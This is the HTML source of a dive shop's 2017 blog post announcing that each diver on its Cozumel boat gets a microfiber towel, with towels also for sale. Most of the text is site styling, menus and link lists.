.et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular post-template-default single single-post postid-4729 single-format-standard wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_pb_show_title et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter windows et_pb_gutters2 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4729" class="et_pb_post post-4729 post type-post status-publish format-standard has-post-thumbnail hentry category-equipment-updates tag-cozumel tag-cozumel-scuba tag-equipment-upgrades tag-scuba-diving">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">The Towels have Arrived!</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Mar 26, 2017</span> | <a href="https://cozumelscuba.com/category/equipment-updates/" rel="category tag">Equipment Updates</a></p><img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?resize=1080%2C675&#038;ssl=1" alt="IMG  e" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_9 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>In our continuing quest to make your dive day with us as comfortable as possible we have now added microfiber towels to our boat. Each diver will be provided his/her own towel for use during the dive trip. These towels are ultra-absorbent and extremely lightweight. The perfect towel for divers!</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="4712" data-permalink="https://cozumelscuba.com/rental-gear/img_1327/" data-orig-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?fit=1512%2C2016&amp;ssl=1" data-orig-size="1512,2016" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1500993464&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.99&quot;,&quot;iso&quot;:&quot;20&quot;,&quot;shutter_speed&quot;:&quot;0.00529100529101&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;6&quot;}" data-image-title="IMG_1327" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?fit=480%2C640&amp;ssl=1" class="aligncenter size-large wp-image-4712" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934-480x640.jpg?resize=480%2C640&#038;ssl=1" alt="" width="480" height="640" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?resize=480%2C640&amp;ssl=1 480w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?resize=1080%2C1440&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?w=1512&amp;ssl=1 1512w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p>Towels are also available for purchase! $20 delivered for the size as shown &#8211; 32 x 16 inches. Large beach towels are $30 delivered.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_3 custom_text et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light et_pb_sidebar_no_border">
				
				
				
				
				<div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Blog Topics</h4>
			<ul>
					<li class="cat-item cat-item-3571"><a href="https://cozumelscuba.com/category/a-propos-de-cozumel/">À propos de Cozumel</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://cozumelscuba.com/category/a-propos-de-salty-endeavours/">À propos de Salty Endeavours</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://cozumelscuba.com/category/about-cozumel/">About Cozumel</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://cozumelscuba.com/category/about-salty-endeavors/">About Salty Endeavors</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cozumelscuba.com/category/acerca-de-los-esfuerzos-salados/">Acerca de los esfuerzos salados</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cozumelscuba.com/category/actualizaciones-de-equipos/">Actualizaciones de equipos</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cozumelscuba.com/category/ausrustungs-updates/">Ausrüstungs-Updates</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cozumelscuba.com/category/condos-airbnb/">Condos &amp; AirBnB</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://cozumelscuba.com/category/diving-cozumel/">Cozumel Fun Diving</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://cozumelscuba.com/category/cozumel-hostels/">Cozumel Hostels</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://cozumelscuba.com/category/cozumel-marine-life/">Cozumel Marine Life</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://cozumelscuba.com/category/cozumel-meereslebewesen/">Cozumel Meereslebewesen</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cozumelscuba.com/category/cozumel-resorts-hoteles/">Cozumel Resorts &amp; Hoteles</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://cozumelscuba.com/category/cozumel-resorts-hotels/">Cozumel Resorts &amp; Hotels</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://cozumelscuba.com/category/cozumel-resorts-hotels-fr/">Cozumel Resorts &amp; Hôtels</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://cozumelscuba.com/category/cozumel-resorts-und-hotels/">Cozumel Resorts und Hotels</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://cozumelscuba.com/category/daily-dive-log/">Daily Dive Log</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://cozumelscuba.com/category/educacion-de-buceo/">Educación de buceo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cozumelscuba.com/category/education-a-la-plongee/">Éducation à la plongée</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://cozumelscuba.com/category/equipment-updates/">Equipment Updates</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://cozumelscuba.com/category/hostales-cozumel/">Hostales Cozumel</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cozumelscuba.com/category/journal-de-plongee-quotidien/">Journal de plongée quotidien</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://cozumelscuba.com/category/mises-a-jour-de-lequipement/">Mises à jour de l&#039;équipement</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://cozumelscuba.com/category/non-classifiee/">Non classifié(e)</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://cozumelscuba.com/category/registro-diario-de-inmersiones/">Registro diario de inmersiones</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://cozumelscuba.com/category/scuba-education/">Scuba Education</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cozumelscuba.com/category/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cozumelscuba.com/category/sobre-cozumel/">Sobre Cozumel</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://cozumelscuba.com/category/tagliches-tauchprotokoll/">Tägliches Tauchprotokoll</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://cozumelscuba.com/category/tauchausbildung/">Tauchausbildung</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://cozumelscuba.com/category/uber-cozumel/">Über Cozumel</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://cozumelscuba.com/category/uber-salty-unternehmungen/">Über Salty Unternehmungen</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://cozumelscuba.com/category/unkategorisiert/">Unkategorisiert</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cozumelscuba.com/category/vida-marina-de-cozumel/">Vida marina de Cozumel</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cozumelscuba.com/category/videografia/">Videografía</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cozumelscuba.com/category/videografie/">Videografie</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://cozumelscuba.com/category/videographie/">Vidéographie</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://cozumelscuba.com/category/videography/">Videography</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://cozumelscuba.com/category/vie-marine-de-cozumel/">Vie marine de Cozumel</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-5" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Blog Posts</h4>
		<ul>
											<li>
					<a href="https://cozumelscuba.com/el-cantil/">El Cantil Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/robo-de-tanques-en-cozumel/">Robo de tanques en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/peninsula-grand-cozumel/">Peninsula Grand Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/residencias-reef/">Residencias Reef</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/los-3-mejores-hostales-en-cozumel/">Los 3 mejores hostales en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/cozumel-hostels/">Top 3 Cozumel Hostels</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/resorts-nur-fuer-erwachsene-in-cozumel/">Resorts nur für Erwachsene in Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/complexes-hoteliers-reserves-aux-adultes-a-cozumel/">Complexes hôteliers réservés aux adultes à Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/resorts-solo-para-adultos-en-cozumel/">Resorts solo para adultos en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/cozumel-adults-only/">Adult Only Resorts in Cozumel</a>
									</li>
					</ul>

		</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
